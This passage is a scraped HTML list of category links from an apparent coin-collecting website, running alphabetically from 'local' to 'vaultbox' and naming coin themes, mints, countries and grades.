	<li class="cat-item cat-item-3402"><a href="https://oldcoincash.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://oldcoincash.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://oldcoincash.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://oldcoincash.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://oldcoincash.com/category/lore/" >lore</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oldcoincash.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://oldcoincash.com/category/lovecraft/" >lovecraft</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://oldcoincash.com/category/lucifer/" >lucifer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oldcoincash.com/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://oldcoincash.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://oldcoincash.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://oldcoincash.com/category/madrid/" >madrid</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://oldcoincash.com/category/maga/" >maga</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://oldcoincash.com/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://oldcoincash.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://oldcoincash.com/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://oldcoincash.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://oldcoincash.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://oldcoincash.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://oldcoincash.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://oldcoincash.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://oldcoincash.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://oldcoincash.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://oldcoincash.com/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://oldcoincash.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oldcoincash.com/category/mechanized/" >mechanized</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://oldcoincash.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://oldcoincash.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://oldcoincash.com/category/melpomene/" >melpomene</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://oldcoincash.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://oldcoincash.com/category/mennica/" >mennica</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://oldcoincash.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://oldcoincash.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://oldcoincash.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://oldcoincash.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://oldcoincash.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://oldcoincash.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://oldcoincash.com/category/miner/" >miner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://oldcoincash.com/category/minotaur/" >minotaur</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://oldcoincash.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oldcoincash.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://oldcoincash.com/category/mnajdra/" >mnajdra</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://oldcoincash.com/category/moirai/" >moirai</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://oldcoincash.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://oldcoincash.com/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://oldcoincash.com/category/moneda/" >moneda</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://oldcoincash.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://oldcoincash.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://oldcoincash.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://oldcoincash.com/category/monument/" >monument</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://oldcoincash.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://oldcoincash.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://oldcoincash.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://oldcoincash.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://oldcoincash.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://oldcoincash.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://oldcoincash.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://oldcoincash.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://oldcoincash.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://oldcoincash.com/category/mucha/" >mucha</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://oldcoincash.com/category/mughal/" >mughal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oldcoincash.com/category/munze/" >münze</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://oldcoincash.com/category/mythical/" >mythical</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://oldcoincash.com/category/nantan/" >nantan</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://oldcoincash.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://oldcoincash.com/category/nauru/" >nauru</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://oldcoincash.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oldcoincash.com/category/nefertiti/" >nefertiti</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://oldcoincash.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://oldcoincash.com/category/ngc2/" >ngc2</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://oldcoincash.com/category/niger/" >niger</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://oldcoincash.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oldcoincash.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://oldcoincash.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://oldcoincash.com/category/nimravidae/" >nimravidae</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://oldcoincash.com/category/ningaloo/" >ningaloo</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://oldcoincash.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://oldcoincash.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://oldcoincash.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://oldcoincash.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://oldcoincash.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://oldcoincash.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://oldcoincash.com/category/ogala/" >ogala</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://oldcoincash.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://oldcoincash.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://oldcoincash.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oldcoincash.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oldcoincash.com/category/onzas/" >onzas</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://oldcoincash.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://oldcoincash.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://oldcoincash.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://oldcoincash.com/category/osiris/" >osiris</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://oldcoincash.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://oldcoincash.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://oldcoincash.com/category/ouroboros/" >ouroboros</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://oldcoincash.com/category/overdate/" >overdate</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://oldcoincash.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://oldcoincash.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://oldcoincash.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://oldcoincash.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oldcoincash.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://oldcoincash.com/category/panathenaic/" >panathenaic</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://oldcoincash.com/category/pantheon/" >pantheon</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://oldcoincash.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://oldcoincash.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://oldcoincash.com/category/paracelsus/" >paracelsus</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://oldcoincash.com/category/parthian/" >parthian</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://oldcoincash.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://oldcoincash.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://oldcoincash.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://oldcoincash.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oldcoincash.com/category/perpetual/" >perpetual</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://oldcoincash.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://oldcoincash.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://oldcoincash.com/category/petra/" >petra</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://oldcoincash.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://oldcoincash.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://oldcoincash.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://oldcoincash.com/category/philistines/" >philistines</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://oldcoincash.com/category/philosophers/" >philosopher&#039;s</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://oldcoincash.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://oldcoincash.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://oldcoincash.com/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://oldcoincash.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://oldcoincash.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://oldcoincash.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://oldcoincash.com/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://oldcoincash.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://oldcoincash.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oldcoincash.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oldcoincash.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://oldcoincash.com/category/purgatorio/" >purgatorio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oldcoincash.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://oldcoincash.com/category/quadrivium/" >quadrivium</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://oldcoincash.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://oldcoincash.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://oldcoincash.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://oldcoincash.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://oldcoincash.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://oldcoincash.com/category/ragnar/" >ragnar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://oldcoincash.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://oldcoincash.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oldcoincash.com/category/reales/" >reales</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://oldcoincash.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://oldcoincash.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://oldcoincash.com/category/repurposed/" >repurposed</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://oldcoincash.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://oldcoincash.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://oldcoincash.com/category/resting/" >resting</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://oldcoincash.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://oldcoincash.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://oldcoincash.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://oldcoincash.com/category/reygersdahl/" >reygersdahl</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://oldcoincash.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://oldcoincash.com/category/rifleman/" >rifleman</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://oldcoincash.com/category/rites/" >rites</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://oldcoincash.com/category/rococo/" >rococo</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://oldcoincash.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://oldcoincash.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://oldcoincash.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://oldcoincash.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://oldcoincash.com/category/rubiks/" >rubik&#039;s</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://oldcoincash.com/category/rupee/" >rupee</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://oldcoincash.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://oldcoincash.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://oldcoincash.com/category/saladin/" >saladin</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oldcoincash.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://oldcoincash.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://oldcoincash.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://oldcoincash.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://oldcoincash.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://oldcoincash.com/category/santiago/" >santiago</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://oldcoincash.com/category/sasanian/" >sasanian</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://oldcoincash.com/category/scallop/" >scallop</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://oldcoincash.com/category/scarab/" >scarab</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://oldcoincash.com/category/scarabaeus/" >scarabaeus</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://oldcoincash.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://oldcoincash.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://oldcoincash.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://oldcoincash.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://oldcoincash.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://oldcoincash.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://oldcoincash.com/category/sedov/" >sedov</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://oldcoincash.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://oldcoincash.com/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://oldcoincash.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://oldcoincash.com/category/shaolin/" >shaolin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://oldcoincash.com/category/shipwreck/" >shipwreck</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://oldcoincash.com/category/short-eared/" >short-eared</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oldcoincash.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://oldcoincash.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://oldcoincash.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://oldcoincash.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oldcoincash.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://oldcoincash.com/category/silvercopper/" >silvercopper</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oldcoincash.com/category/silverjapenese/" >silverjapenese</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://oldcoincash.com/category/silverpicker/" >silverpicker</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://oldcoincash.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://oldcoincash.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://oldcoincash.com/category/skoll/" >skoll</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://oldcoincash.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://oldcoincash.com/category/slavic/" >slavic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://oldcoincash.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://oldcoincash.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://oldcoincash.com/category/sobek/" >sobek</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://oldcoincash.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://oldcoincash.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://oldcoincash.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://oldcoincash.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://oldcoincash.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://oldcoincash.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://oldcoincash.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://oldcoincash.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oldcoincash.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://oldcoincash.com/category/spartacus/" >spartacus</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://oldcoincash.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://oldcoincash.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://oldcoincash.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://oldcoincash.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://oldcoincash.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://oldcoincash.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oldcoincash.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://oldcoincash.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://oldcoincash.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://oldcoincash.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://oldcoincash.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://oldcoincash.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://oldcoincash.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://oldcoincash.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://oldcoincash.com/category/sumerian/" >sumerian</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://oldcoincash.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://oldcoincash.com/category/supermoon/" >supermoon</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://oldcoincash.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://oldcoincash.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://oldcoincash.com/category/synapsida/" >synapsida</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://oldcoincash.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://oldcoincash.com/category/tchad/" >tchad</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://oldcoincash.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://oldcoincash.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://oldcoincash.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://oldcoincash.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://oldcoincash.com/category/temptation/" >temptation</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://oldcoincash.com/category/terina/" >terina</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://oldcoincash.com/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://oldcoincash.com/category/themis/" >themis</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://oldcoincash.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://oldcoincash.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://oldcoincash.com/category/thraex/" >thraex</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://oldcoincash.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://oldcoincash.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://oldcoincash.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://oldcoincash.com/category/tifft/" >tifft</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://oldcoincash.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://oldcoincash.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://oldcoincash.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://oldcoincash.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://oldcoincash.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://oldcoincash.com/category/tonatiuh/" >tonatiuh</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://oldcoincash.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://oldcoincash.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://oldcoincash.com/category/toning/" >toning</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://oldcoincash.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oldcoincash.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://oldcoincash.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oldcoincash.com/category/trapped/" >trapped</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://oldcoincash.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://oldcoincash.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://oldcoincash.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://oldcoincash.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://oldcoincash.com/category/trucker/" >trucker</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://oldcoincash.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://oldcoincash.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://oldcoincash.com/category/tutankhamuns/" >tutankhamun&#039;s</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://oldcoincash.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://oldcoincash.com/category/tuvaluperth/" >tuvaluperth</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://oldcoincash.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://oldcoincash.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://oldcoincash.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://oldcoincash.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://oldcoincash.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://oldcoincash.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://oldcoincash.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://oldcoincash.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://oldcoincash.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://oldcoincash.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://oldcoincash.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://oldcoincash.com/category/unresearched/" >unresearched</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://oldcoincash.com/category/untrapped/" >untrapped</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://oldcoincash.com/category/uranus/" >uranus</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://oldcoincash.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://oldcoincash.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://oldcoincash.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://oldcoincash.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://oldcoincash.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://oldcoincash.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://oldcoincash.com/category/vatu/" >vatu</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://oldcoincash.com/category/vaultbox/" >vaultbox</a>
